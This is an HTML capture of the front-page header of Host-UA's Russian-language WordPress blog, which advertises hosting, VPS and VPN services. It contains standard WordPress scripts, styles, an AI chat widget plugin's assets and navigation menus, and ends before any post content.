

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://host-ua.com/blog/
body_size: 11443
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"><![endif]-->
   <html lang="ru-RU">
      <head>
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                  <title>Блог Host-UA &#8212; Быстрый хостинг Nvme</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
	            <style>.toc_post_list h2{margin-bottom:20px}.toc_post_list{list-style:none;margin:0 0 30px 0!important;padding:0!important}.toc_post_list li ul{list-style:decimal}.wpaicg_chat_widget{position:fixed}.wpaicg_widget_left{bottom:15px;left:15px}.wpaicg_widget_right{bottom:15px;right:15px}.wpaicg_widget_right .wpaicg_chat_widget_content{right:0}.wpaicg_widget_left .wpaicg_chat_widget_content{left:0}.wpaicg_chat_widget_content .wpaicg-chatbox{height:100%;background-color:#222;border-radius:5px}.wpaicg_widget_open .wpaicg_chat_widget_content{height:400px}.wpaicg_chat_widget_content{position:absolute;bottom:calc(100% + 15px);width:350px;overflow:hidden}.wpaicg_widget_open .wpaicg_chat_widget_content{overflow:unset}.wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{top:0}.wpaicg_chat_widget_content .wpaicg-chatbox{position:absolute;top:100%;left:0;width:350px;height:400px;transition:top .3s cubic-bezier(.17,.04,.03,.94)}.wpaicg_chat_widget_content .wpaicg-chatbox-content ul{box-sizing:border-box;background:#222}.wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{color:#90ee90;font-size:13px}.wpaicg_chat_widget_content .wpaicg-bot-thinking{color:#90ee90}.wpaicg_chat_widget_content .wpaicg-chatbox-type{border-top:0;background:rgb(0 0 0/19%)}.wpaicg_chat_widget_content .wpaicg-chat-message{color:#90ee90}.wpaicg_chat_widget_content textarea.wpaicg-chatbox-typing{background-color:#fff;border-color:#ccc}.wpaicg_chat_widget_content .wpaicg-chatbox-send{color:#fff}.wpaicg-chatbox-footer{height:18px;font-size:11px;padding:0 5px;color:#fff;background:rgb(0 0 0/19%);margin-top:2px;margin-bottom:2px}.wpaicg_chat_widget_content textarea.wpaicg-chatbox-typing:focus{outline:none}.wpaicg_chat_widget .wpaicg_toggle{cursor:pointer}.wpaicg_chat_widget .wpaicg_toggle img{width:75px;height:75px}.wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{position:relative}.wpaicg-mic-icon{cursor:pointer}.wpaicg-mic-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg-pdf-icon svg{width:22px;height:22px;fill:currentColor}.wpaicg_chat_additions span{cursor:pointer;margin-right:2px}.wpaicg_chat_additions span:last-of-type{margin-right:0}.wpaicg-pdf-loading{width:18px;height:18px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:wpaicg_rotation 1s linear infinite}@keyframes wpaicg_rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.wpaicg-chat-message code{padding:3px 5px 2px;background:rgb(0 0 0/20%);font-size:13px;font-family:Consolas,Monaco,monospace;direction:ltr;unicode-bidi:embed;display:block;margin:5px 0;border-radius:4px;white-space:pre-wrap}textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{height:30px}.wpaicg_chat_widget_content .wpaicg-chatbox-content,.wpaicg-chat-shortcode-content{overflow:hidden}.wpaicg_chatbox_line{overflow:hidden;text-align:center;display:block!important;font-size:12px}.wpaicg_chatbox_line:after,.wpaicg_chatbox_line:before{background-color:rgb(255 255 255/26%);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.wpaicg_chatbox_line:before{right:.5em;margin-left:-50%}.wpaicg_chatbox_line:after{left:.5em;margin-right:-50%}.wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{width:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.15);border-radius:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.75)}</style>
            <script>
                var wpaicg_ajax_url = 'https://host-ua.com/blog/wp-admin/admin-ajax.php';
                var wpaicgUserLoggedIn = false;
            </script>
            <link data-optimized="1" href="https://host-ua.com/blog/wp-content/litespeed/css/4795308a1ad738da933c3d592b81fb2e.css?ver=1fb2e" type="text/css" rel="stylesheet" />
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Блог Host-UA - Быстрый хостинг Nvme &raquo; Лента" href="https://host-ua.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Host-UA - Быстрый хостинг Nvme &raquo; Лента комментариев" href="https://host-ua.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/host-ua.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://host-ua.com/blog/wp-content/litespeed/css/f783fff6f78616b2be1d2fd3d7bfc054.css?ver=f152b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='wp-ai-content-generator-css' href='https://host-ua.com/blog/wp-content/litespeed/css/c0a1e9e3f77f8f0e1ebc1a5c541e65a7.css?ver=5c59b' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='disto_fonts_url-css' href='https://host-ua.com/blog/wp-content/litespeed/css/d54b9a324b5cfcde3b521ea44d4b005d.css?ver=b005d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://host-ua.com/blog/wp-content/litespeed/css/d6da143a1fd03189d347983ac6cdbc0f.css?ver=b18b0' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='disto_style-css' href='https://host-ua.com/blog/wp-content/litespeed/css/3735ef1ba1c7bdbccc01ad233f5f11b4.css?ver=4b36f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='disto_responsive-css' href='https://host-ua.com/blog/wp-content/litespeed/css/ab90b57dd1cc3816eceba1ba9e6f899e.css?ver=f3c97' type='text/css' media='all' />
<style id='disto_responsive-inline-css' type='text/css'>.header_top_bar_wrapper .navigation_wrapper #jl_top_menu li a,.meta-category-small a,.item_slide_caption .post-meta.meta-main-img,.post-meta.meta-main-img,.post-meta-bot-in,.post-meta span,.single-post-meta-wrapper span,.comment time,.post_large_footer_meta,.blog_large_post_style .large_post_content .jelly_read_more_wrapper a,.love_post_view_header a,.header_date_display,.jl_continue_reading,.menu_post_feature .builder_cat_title_list_style li,.builder_cat_title_list_style li,.main_new_ticker_wrapper .post-date,.main_new_ticker_wrapper .news_ticker_title_style,.jl_rating_front .jl_rating_value,.pop_post_right_slider .headding_pop_post,.jl_main_right_number .jl_number_list,.jl_grid_more .jl_slider_readding,.page_builder_listpost.jelly_homepage_builder .jl_list_more a,.jl_s_slide_text_wrapper .banner-container .jl_ssider_more,.jl_post_meta .jl_author_img_w a,.jl_post_meta .post-date,.jl_large_builder.jelly_homepage_builder .jl_large_more,.feature-image-link.image_post .jl_small_list_num,.social-count-plus .count,.social-count-plus .label,.jl_instagram .instagram-pics+.clear a,.single-post-meta-wrapper .jm-post-like,#commentform #submit,.wpcf7-form-control.wpcf7-submit,.comment-reply-link,.comment-edit-link,.single_post_share_icons,.single_post_tag_layout li a{font-family:Poppins !important}#mainmenu>li>a,#content_nav .menu_moble_slide>li a,.header_layout_style3_custom .navigation_wrapper>ul>li>a,.header_magazine_full_screen .navigation_wrapper .jl_main_menu>li>a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:capitalize !important;letter-spacing:!important}#menu-footer-menu li a,.footer-bottom .footer-left-copyright,.navigation_wrapper #mainmenu.jl_main_menu>li li>a{font-family:Poppins !important}.content_single_page p,.single_section_content .post_content,.single_section_content .post_content p{font-size:15px}body,p,.date_post_large_display,#search_block_top #search_query_top,.tagcloud a,.format-quote a p.quote_source,.blog_large_post_style .large_post_content .jelly_read_more_wrapper a,.blog_grid_post_style .jelly_read_more_wrapper a,.blog_list_post_style .jelly_read_more_wrapper a,.pagination-more div a,.meta-category-small-builder a,.full-slider-wrapper .banner-carousel-item .banner-container .more_btn a,.single-item-slider .banner-carousel-item .banner-container .more_btn a{font-family:Poppins !important;font-weight:400 !important}.single_section_content .post_content blockquote p{font-size:23px !important}.wp-caption p.wp-caption-text{font-size:14px !important}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.postnav #prepost,.postnav #nextpost,.bbp-forum-title,.single_post_arrow_content #prepost,.single_post_arrow_content #nextpost{font-weight:700 !important;text-transform:capitalize !important}.footer_carousel .meta-comment,.item_slide_caption h1 a,.tickerfloat,.box-1 .inside h3,.detailholder.medium h3,.feature-post-list .feature-post-title,.widget-title h2,.image-post-title,.grid.caption_header h3,ul.tabs li a,h1,h2,h3,h4,h5,h6,.carousel_title,.postnav a,.format-aside a p.aside_title,.date_post_large_display,.social-count-plus span,.jl_social_counter .num-count,.sf-top-menu li a,.large_continue_reading span,.single_post_arrow_content #prepost,.single_post_arrow_content #nextpost,.cfs_from_wrapper .cfs_form_title,.comment-meta .comment-author-name,.jl_recent_post_number>li .jl_list_bg_num,.jl_recent_post_number .meta-category-small-text a,.jl_hsubt,.single_post_entry_content .post_subtitle_text,blockquote p{font-family:Poppins !important}.navigation_wrapper #mainmenu.jl_main_menu>li li>a{font-size:14px !important;font-weight:400 !important;letter-spacing:!important;text-transform:capitalize !important}.cat-item-2 span{background:!important}.cat-item-9 span{background:!important}.cat-item-1 span{background:!important}</style>
<script type="text/javascript" src="https://host-ua.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://host-ua.com/blog/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.7.74" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://host-ua.com/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://host-ua.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
         
      </head>
      <body class="home blog wp-theme-disto mobile_nav_class jl_hide_m_top" itemscope="itemscope" itemtype="http://schema.org/WebPage">
                  <div class="options_layout_wrapper jl_radius  jl_none_box_styles jl_border_radiuss jl_en_day_night ">         
         <div id="mvp-site-main" class="options_layout_container full_layout_enable_front">
         <!-- Start header -->
<header class="header-wraper jl_header_magazine_style two_header_top_style header_layout_style3_custom jl_cusdate_head">
    <div class="header_top_bar_wrapper ">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="menu-primary-container navigation_wrapper">
                        <ul id="jl_top_menu" class="jl_main_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://host-ua.com/hosting/">Хостинг в Европе<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a href="https://host-ua.com/hosting-in-ukraine/">Хостинг Украина<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-357"><a href="https://host-ua.com/virtual_servers/">NVMe VPS/VDS<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="https://host-ua.com/vpn/">Купить VPN<span class="border-menu"></span></a></li>
</ul>                    </div>

                                        <div class="jl_top_bar_right">
                        <span class="jl_current_title"></span>17.01.2026                    </div>                    
                    

                </div>
            </div>
        </div>
    </div>

    <!-- Start Main menu -->
    <div class="jl_blank_nav"></div>
    <div id="menu_wrapper" class="menu_wrapper  jl_menu_sticky jl_stick ">        
        <div class="container">
            <div class="row">
                <div class="main_menu col-md-12">
                    <div class="logo_small_wrapper_table">
                        <div class="logo_small_wrapper">
                            <!-- begin logo -->
                            <a class="logo_link" href="https://host-ua.com/blog/">
                                                                                                <img src="https://host-ua.com/blog/wp-content/uploads/2020/08/logo.gif" alt="" />
                                                            </a>
                            <!-- end logo -->
                        </div>
                        </div>

                    <!-- main menu -->
                    <div class="menu-primary-container navigation_wrapper">
                                                <ul id="mainmenu" class="jl_main_menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home"><a href="https://host-ua.com/blog/">Главная<span class="border-menu"></span></a><ul class="sub-menu menu_post_feature"><li></li></ul></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://host-ua.com/blog/category/wordpress/">WordPress<span class="border-menu"></span></a><ul class="sub-menu menu_post_feature"><li></li></ul></li>
</ul>                                            </div>

                    
                    <!-- end main menu -->
                    <div class="search_header_menu">
                        <div class="menu_mobile_icons"><i class="fa fa-bars"></i></div>
                        <div class="search_header_wrapper search_form_menu_personal_click"><i class="fa fa-search"></i></div>                        <div class="menu_mobile_share_wrapper">
                                                        <ul class="social_icon_header_top">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                    </div>
                        <div class="jl_day_night jl_day_en"><span class="jl-night-toggle-icon"><i class="fa fa-moon-o"></i> <i class="la la-sun-o"></i></span></div>
                    </div>

                </div>
            </div>
        </div>

    </div>

</header>
<!-- end header -->
         <div id="content_nav" class="jl_mobile_nav_wrapper">
            <div id="nav" class="jl_mobile_nav_inner">
               <div class="menu_mobile_icons mobile_close_icons closed_menu"><span class="jl_close_wapper"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
                              <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-14"><a href="https://host-ua.com/blog/" aria-current="page">Главная<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://host-ua.com/blog/category/wordpress/">WordPress<span class="border-menu"></span></a></li>
</ul>                                          </div>
         </div>
         <div class="search_form_menu_personal">
            <div class="menu_mobile_large_close"><span class="jl_close_wapper search_form_menu_personal_click"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
            <form method="get" class="searchform_theme" action="https://host-ua.com/blog/">
    <input type="text" placeholder="Search..." value="" name="s" class="search_btn" />
    <button type="submit" class="button"><i class="fa fa-search"></i></button>
</form>         </div>
